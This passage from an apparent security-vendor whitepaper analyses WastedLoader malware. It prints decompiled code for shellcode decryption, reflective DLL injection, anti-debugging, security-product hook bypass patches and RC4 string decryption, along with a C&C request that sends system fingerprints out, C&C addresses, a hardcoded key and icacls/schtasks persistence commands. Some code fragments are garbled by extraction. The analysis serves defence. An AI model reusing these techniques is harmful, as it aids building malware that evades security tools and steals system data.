```
HGDIOBJ stdcall GetStockObject(int a1)
{
     if (a1 > 31)
         return 0;
     ...
}
```
#### **Shellcode decryption**

After allocating memory with RWX protection, 0x3BE00 bytes (240KB) are decrypted from the .t4xt12 section, for the second stage:

```
int cdecl decrypt dword(int al unused, int current offset)
{
    DWORD *current dword = current address;
     *current_dword += current_offset;
```


```
xor key = current offset + 6;
return xor current dword with xor key();
```
After that, the execution is passed to the decrypted shellcode, by jumping to it (offset 0x3BBC0):

```
 mov eax, _decrypted_block
 add eax, 3BBC0h
 mov entry_point, eax
 ...
mov edx, entry point
 jmp edx
```
### **WastedLoader second stage**

#### **Imports**

}

First, the shellcode resolves a few API imports, using the LoadLibraryExA & GetProcAddress combo. These are memory and file functions like VirtualAlloc or UnmapViewOfFile. Using these functions, the third stage malware module is loaded in the current process, using the reflective DLL injection technique.

The module contents are first decrypted in a similar way to the first stage, for a total of 0x3AE00 bytes (240KB).

```
for ( i = 0; i < length; i + = 4 )
{
    *(DWORD *)(i + address) += i;
    *(_DWORD *)(i + address) ^= i + 1001;
    result = i + 4;
}
```
#### **Reflective DLL injection**

The PE headers are copied to newly allocated memory, and sections are created with the recently decrypted data:

```
mem_fill(vars->mem, 0, nt_headers->OptionalHeader.SizeOfImage);
mem_cpy(vars->mem, base, nt_headers->OptionalHeader.SizeOfHeaders);
vars->code entry point = nt headers->OptionalHeader.AddressOfEntryPoint + vars->mem;
for ( i = 0; i < nt headers->FileHeader.NumberOfSections; ++i )
{
     if (sections->PointerToRawData > 0)
     {
         if (sections->SizeOfRawData > 0)
             mem_cpy(
                 sections->VirtualAddress + vars->mem,
                 &base[sections->PointerToRawData],
                 PADDED(sections->SizeOfRawData));
     }
     ++sections;
}
```
After solving imports for the reflected module, relocation fixups are applied, then memory protection is set for each section according to its characteristics:

```
resolve_imports_from_directory(vars, mem);
base del = vars->mem - hdr->OptionalHeader. ImageBase;
reloc = hdr->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_BASERELOC];
if (reloc.Size > 0 && base delta > 0)
     apply_fixups(mem + reloc.VirtualAddress, vars->mem, base_delta);
for (j = 0; j < hdr->FileHeader.NumberOfSections; ++j)
{
     if (sections2->PointerToRawData > 0 && sections2->SizeOfRawData > 0)
     {
```

```
section protection = section page protection(sections2->Characteristics);
         vars->VirtualProtect(
             (LPVOID)(sections2->VirtualAddress + vars->mem),
             sections2->Misc.VirtualSize,
            section protection,
             &oldProtect);
     }
     ++sections2;
}
```
Finally, the entry point of the reflected module is jumped to, reaching 3rd stage:

```
mov edx, [ebp+vars.code_entry_point]<br>imp edx
jmp
```
### **WastedLoader third stage**

#### **Imports**

The DLL only imports two bogus functions statically (OutputDebugStringA, Sleep), while all the malware functionality relies on dynamic imports (resolved at runtime).

The dynamic imports are not resolved all at once. Instead, the resolver functionality is included inline before every import is used. The resolver has a cache where it keeps already-resolved functions, and the cache functionality is also inline. This creates unnecessary complex code, that contributes to obfuscation.

Loaded modules are located using the PEB's InLoadOrderModuleList doubly linked list:



Imported function and module names are hashed using the CRC32 algorithm, and xor-ed with a constant key. The hash implementation is done using SSE instructions for more obfuscation:

 movdqa xmm6, xmm3 movdqa xmm1, xmm4 pand xmm6, xmm4 pcmpeqd xmm0, xmm0 pcmpeqd xmm6, xmm5<br>psrld xmm1, 1  $xmm1, 1$ pxor xmm6, xmm0

The resolver functions take two parameters, hashes of imported module and function name:

void\* \_\_stdcall resolve\_function(DWORD module\_crc, DWORD function\_crc)

To achieve deobfuscation, we do the following trick:

Place a breakpoint on start of resolver function, where we display the argument hashes, and another breakpoint on the end of the function where we display the returned imported function (WinDBG in this case):

```
bp resolve function start "? poi(esp+4); ? poi(esp+8); g"
bp resolve function end "? eax; u eax 11; g"
```


This will get all resolved names and their hashes in the debugger log, so we can build an enumeration like this:

```
enum crc_strings
{
    aNTDLL DLL = 0x588AB3EA,
    AKERNEL32 DLL = 0xA1310F65,
 ...
    aCreateThread = 0xA8D05ACB,
    aExitProcess = 0x1DAACBB7,
   aNtProtectVirtualMemory = 0x649746EC,
   aRtlCreateHeap = 0xC0B67DE0, ...
}
```
Then we can reverse the hashes back to function and module names, by using the created enum:

void\* \_\_stdcall resolve\_function(crc\_strings module\_crc, crc\_strings function\_crc)

So the hash values:

var = resolve function( $0xA1310F64$ ,  $0x1DAACBB7$ );

get resolved to:

var = resolve function(aKERNEL32 DLL, aExitProcess);

#### **Anti-debugging**

An interesting code-flow obfuscation and anti-debugging trick relies on DebugBreak exceptions (int 3). For example:



When a debugger is attached, it will break on the exception, and if we choose to continue execution, a crash will occur, because retn will jump to the value of edx which is 0.

This is because the malware registers beforehand a Vectored Exception Handler that handles these DebugBreak exceptions and executes something else instead:

```
int ___stdcall VectoredExceptionHandler(_EXCEPTION_POINTERS *exc)
{
     exc_code = exc->ExceptionRecord->ExceptionCode;
     ...
     // DebugBreak handling
    if (exc_code == EXCEPTION BREAKPOINT)
     {
         // set continuation at next instruction (RET)
         ++exc->ContextRecord->Eip; 
         // push address after RET to stack 
         exc->ContextRecord->Esp -= 4;
         *(_DWORD *)exc->ContextRecord->Esp = exc->ContextRecord->Eip + 1;
         // push EAX on stack
         exc->ContextRecord->Esp -= 4; 
         *(_DWORD *)exc->ContextRecord->Esp = exc->ContextRecord->Eax;
```

```
 // continue execution (at RET)
         return EXCEPTION_CONTINUE_EXECUTION;
     }
}
```
So if a DebugBreak exception is encountered, the exception handler changes execution to do the following:

 push after\_ret push eax ret

push aCreateEventA

which is equivalent to a call eax. So the original code becomes:



We can replace these int 3, retn sequences with call eax in the disassembler, using our Python IDA Plugin's evan\_ana\_insn callback:

```
def ev ana insn(self, insn):
   a = insn.eab = bytes(idaapi.get_bytes(a, 30)) # int 3, ret => call eax
    if b[0:2] == b' \xCC\xC3':
        print('### <!> int 3: 8x' 8 a)idaapi.put word(a, 0xD0FF)
```
#### **Anti-hooking**

If certain security modules are loaded, the malware checks for inline function hooks and attempts to bypass them.

To identify the security modules while avoiding comparing strings, the malware uses name hashes. If certain hashes are encountered, specific hook bypassing operations are performed, targeted against the respective security solutions.

If the loaded module CRC32 name hash is 4DE0FF8B, the ntdll's NtQueueApcThread function is checked if hooked (has a JMP first instruction). If so, a bypassing patch is applied to the hooking code, by searching for all occurrences of (XX is wildcard):

```
83 78 xx 00 cmp dword [eax+XX], 0<br>75 xx jne $+XX
75 xx jne $+XX
                   lock \ldots
```
The conditional jump is patched with two NOPs (9090), so the jump is never taken:



If another security module is loaded (CRC32 on DLL name is 5c6bbd94), a hook bypassing patch is applied on this code found in its . text section:

```
33 c0 xor al, al<br>c7 xx xx 00000000 mov dword
                          mov dword [reg+XX], 0
```
84 c0 test al, al 0f 85 xxxxxxxx jnz XX

The test instruction is replaced with another instruction making al non-zero, so the jump is always taken:



If another security module is loaded (CRC32 on DLL name is be718db1), a couple of hook bypassing patches are applied on code found in its . text section. First one:



The last push value is replaced with 0:



The second pattern searched for this module is:



This one is patched so that the last push value is 16h:



Finally, if one of these critical functions is hooked (starts with JMP):

- NtProtectVirtualMemory
- NtWriteVirtualMemory
- NtQueueApcThread
- NtTerminateProcess

then the malware may attempt to bypass hooking by restoring the original opcodes from the ntdll.dll file from disk.

#### **Strings encryption**

Used strings are stored in encrypted form in the third stage. rdata section, and decrypted at runtime using the RC4 algorithm with fixed 320-bit keys. We can recognize the RC4 key scheduling in the processing function:

```
 // RC4 key scheduling, first loop
for (i = 0; i < 0 \times 100; ++i)
 {
```

```
key value = key[i % key len];
    S[i] = i;key_value[i] = key_value; }
 // RC4 key scheduling, second loop
J = 0;for (h = 0; h < 0x80; ++h) {
     // i=2*h
    S_i = S[2*h];j = (J + S_2h + key_values[2*h]) & 0xFF;
     // swap S[i] and S[j]
    S[2*h] = S[j];S[j] = S_i; // i=2*h+1
    S I = S[2*h+1];
    J = (j + S_I + key_values[2*h+1]) & 0xFF; // swap S[i] and S[j]
    S[2*h+1] = S[J];S[J] = S I; }
```
In each encrypted block we find multiple strings chained together, separated by null terminators. The target string is retrieved by its index in the chain, at decryption time, by a transform callback that skips the first N strings.

This is the decryption loop using the transform callback:

```
 do {
        copy of S prng i = S(prng i);prng_j = (copy_of_S_prng_i + prng_j) & 0xFF;S(prng_i] = S(prng_j); S[prng_j] = copy_of_S_prng_i;
 sum_mod_256 = (S[prng_i] + copy_of_S_prng_i) & 0xFF;
        work_b byte = a3_in[input_index];
         if ( v27 )
             // plaintext xor K
            work byte \hat{ } = S[sum mod 256];
         if ( a6_transform )
\overline{\mathcal{A}}v26 = input index;
             // apply provided callback (skip first N strings)
             stop = a6_transform(work_byte, decrypt_struct);
            input\_index = v26; if ( stop )
                 return;
         }
         else
         {
            a5 out[input index] = work byte;
         }
         ++input_index;
         ++prng_i;
     }
     while ( input_index < a4_in_len );
```
Separate string structures are created on the same buffer, with different offsets and lengths, depending on string position in the chain:

```
struct encrypted_string
{
   int len;
   int padded_len;
   char *buffer;
   int buffer_offset;
};
```


#### **Network activity** *System fingerprint*

Before sending requests, the malware computes a system fingerprint, consisting of an MD5 hash on the following information:

- computer name
- user name
- install date from HKLM\Software\Microsoft\Windows NT\"InstallDate"

The system fingerprint, together with a list of installed programs, versions and environment variables, are sent over to the malware C&C server:

```
<computer_name>_<fingerprint_hash>
```

```
<program name 1> <version>
<program name 2> <version>
...all other installed programs...
```

```
computername=<computer_name>
os=<os_name>
path=<system_path>
processor architecture=<proc_arch>
processor_identifier=<proc_name>
userdomain=<domain>
username=<user_name>
userprofile=<user profile dir>
systemroot=<windows_dir>
...all other environment variables...
```
This information is encrypted using the RC4 algorithm mentioned before, using a fixed 312-bit key, stored encrypted in the .rdata section. The key is:

"0b5OfJrLOaYVR1bowGFadUUE3wXdLGZLGKutwX7"

#### **C&C requests**

After it has been encrypted, the system information is sent to the C&C server as a  $HTIPS POST$  request that includes:

```
POST https://157.7.166.26:5353/ HTTP/1.1
Cache-Control: no-cache
Host: 157.7.166.26:5353
Content-Length: <length>
Connection: Close
<encrypted system information>
<crc32 on encrypted data>
<md5 on fingerprint hash>
```
<request code>

The malware tries several C&C hosts in order, connecting to the first one that is up:

- host 157.7.166.26 on port 5353
- host 162.144.127.197 on port 3786
- host 46.22.57.17 on port 5037

The request code is a value that determines the requested operation. It can have one of the following values, but their meaning is not totally clear:

- first request has code: 18F8C844, needs non-null response
- second request has code: 11041F01, needs more than 128 byte response
- third request has code: D3EF7577, doesn't need response
- fourth request has code: 69BE7CEE, doesn't need response



## **WastedLoader fourth stage**

It is possible that the 11041F01 request, which requires a large response from the C&C server, would download the fourth stage, but there was no successful server reply in our tests.

In our tests, the first C&C IP (157.7.166.26) always replied 403 Forbidden, while the other two IPs did not respond.

#### **Persistence**

If a fourth stage is downloaded from the C&C server, it will be set to run every 30 minutes by using the Windows Task Scheduler. A task with random name is created (for example Npneehvgfivrccw) in the same directory as other maintenance tasks like:

- **I** Windows Error Reporting
- □ Time Synchronization
- **Customer Experience Improvement Program**
- · other folders found in <SystemDir>\Tasks

The task command is executing the downloaded payload:

```
 <Actions Context="Author">
   <Exec>
     <Command>C:\Windows\system32\GYfSOumNR\</Command>
   </Exec>
 </Actions>
```
Because modifying files inside the <SystemDir>\Tasks folder is not permitted even for administrators, the icacls. exe tool is executed, to grant the required permissions:

```
C:\Windows\system32\icacls.exe "C:\Windows\system32\Tasks\Microsoft\Windows\Windows 
Error Reporting\QueueReporting-S-1-5-21-3156518309-996909167-609108344-1000" /grant:r 
"COMPUTER\User":F
```
Then the task is scheduled using the schtasks.exe tool:

```
C:\Windows\system32\schtasks.exe /run /tn "Microsoft\Windows\Windows Error Reporting\
QueueReporting-S-1-5-21-3156518309-996909167-609108344-1000"
```
## **References**

- CVE-2019-0752, Scripting Engine Memory Corruption Vulnerability Microsoft – Apr 9,  $2019$ https://msrc.microsoft.com/update-guide/en-US/vulnerability/CVE-2019-0752
- CVE-2019-0752, RCE Without Native Code: Exploitation of a Write-What-Where in Internet Explorer Simon Zuckerbraun – May 21, 2019 https://www.zerodayinitiative.com/blog/2019/5/21/rce-without-native-code-exploitation-of-a-write-what-where-ininternet-explorer
- CVE-2018-8174 Metasploit module 0x09AL – May 23, 2018 https://github.com/0x09AL/CVE-2018-8174-msf#cve-2018-8174-msf
- CVE-2018-8174, Windows VBScript Engine Remote Code Execution Vulnerability Microsoft – May 8, 2018 https://msrc.microsoft.com/update-guide/en-us/vulnerability/CVE-2018-8174
- CVE-2018-8174, The King is dead. Long live the King! Vladislav Stolyarov – May 9, 2018 https://securelist.com/root-cause-analysis-of-cve-2018-8174/85486/
- CVE-2018-8174, Dissecting modern browser exploit: case study Piotr Florczyk – Jul 10, 2018 https://github.com/piotrflorczyk/cve-2018-8174\_analysis
- Threat Bulletin: WastedLocker Ransomware VMRay – August 20, 2020 https://www.vmray.com/cyber-security-blog/wastedlocker-ransomware-threat-bulletin/
- WastedLocker: A New Ransomware Variant Developed By The Evil Corp Group Stefano Antenucci – June 23, 2020 https://research.nccgroup.com/2020/06/23/wastedlocker-a-new-ransomware-variant-developed-by-the-evil-corpgroup/

# **Indicators of compromise**

VBScript exploits:

- 5e341da684a504b7328243d5c9c0f09a (CVE-2019-0752)
- ff68100339c8075243ccf391c179173b (CVE-2018-8174)

#### WastedLoader executables:

- 6afc5c3e1caa344989513b2773ae172a
- 3c4e86b0d42094f25d4c34ca882e5c09
- 6ee2138d5467da398e02afe2baea9fbe

#### RIG EK redirecting hosts:

- traffic.allindelivery.net 188.127.249.141
- myallexit.xyz 188.225.75.54
- clickadusweep.vip 188.225.75.54
- enter.testclicktds.xyz 185.230.140.204
- zeroexit.xyz 188.225.75.54
- zero.testtrack.xyz 185.230.140.204

RIG EK landing page hosts:

- $-45.138.24.35$
- 188.227.106.122
- 188.227.57.214

WastedLoader C&C hosts:

- 157.7.166.26 on port 5353
- 162.144.127.197 on port 3786
- 46.22.57.17 on port 5037

### Bitdefender Whitepaper

RIG Exploit Kit delivers WastedLoader malware

# **Why Bitdefender**

#### **Proudly Serving Our Customers**

Bitdefender provides solutions and services for small business and medium enterprises, service providers and technology integrators. We take pride in the trust that enterprises such as **Mentor, Honeywell, Yamaha, Speedway, Esurance or Safe Systems** place in us.

*Leader in Forrester's inaugural Wave™ for Cloud Workload Security*

*NSS Labs "Recommended" Rating in the NSS Labs AEP Group Test*

*SC Media Industry Innovator Award for Hypervisor Introspection, 2nd Year in a Row*

*Gartner® Representative Vendor of Cloud-Workload Protection Platforms*

#### **Dedicated To Our +20.000 Worldwide Partners**

A channel-exclusive vendor, Bitdefender is proud to share success with tens of thousands of resellers and distributors worldwide.

*CRN 5-Star Partner, 4th Year in a Row. Recognized on CRN's Security 100 List. CRN Cloud Partner, 2nd year in a Row*

*More MSP-integrated solutions than any other security vendor*

*3 Bitdefender Partner Programs - to enable all our partners – resellers, service providers and hybrid partners – to focus on selling Bitdefender solutions that match their own specializations*

#### **Trusted Security Authority**

Bitdefender is a proud technology alliance partner to major virtualization vendors, directly contributing to the development of secure ecosystems with **VMware, Nutanix, Citrix, Linux Foundation, Microsoft, AWS, and Pivotal.**

Through its leading forensics team, Bitdefender is also actively engaged in countering international cybercrime together with major law enforcement agencies such as FBI and Europol, in initiatives such as NoMoreRansom and TechAccord, as well as the takedown of black markets such as Hansa. Starting in 2019, Bitdefender is also a proudly appointed CVE Numbering Authority in MITRE Partnership.

**RECOGNIZED BY LEADING ANALYSTS AND INDEPENDENT TESTING ORGANIZATIONS TECHNOLOGY ALLIANCES**

CRN MTEST AV Gartner On Research Council IDC

Microsoft NLITANIX BWS Monthemany CITRIX

# **Bitdefender**

#### **Founded** 2001, Romania **Number of employees** 1800+

**Headquarters** Enterprise HQ – Santa Clara, CA, United States Technology HQ – Bucharest, Romania

#### **WORLDWIDE OFFICES**

**USA & Canada:** Ft. Lauderdale, FL | Santa Clara, CA | San Antonio, TX | Toronto, CA

**Europe:** Copenhagen, DENMARK | Paris, FRANCE | München, GERMANY | Milan, ITALY | Bucharest, Iasi, Cluj, Timisoara, ROMANIA | Barcelona, SPAIN<br>| Dubai, UAE | London, UK | Hague, NETHERLANDS<br>**Australia:** Sydney, Melbourne

### **UNDER THE SIGN OF THE WOLF**

ىقى

but by staying one step ahead of everybody else, be they black hats or fellow security experts. The brilliance of our<br>collective mind is like a **luminous Dragon-Wolf** on your side, powered by engineered intuition, created